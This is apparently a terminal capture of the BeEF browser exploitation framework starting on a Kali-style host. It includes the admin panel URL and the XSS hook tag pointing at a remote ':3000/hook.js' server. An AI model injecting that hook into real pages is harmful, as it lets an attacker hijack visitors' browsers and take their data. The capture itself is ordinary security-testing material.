 No VM guests are running outdated hypervisor (qemu) binaries on this host.
┌──(root㉿w1ndys)-[~]
└─# sudo beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>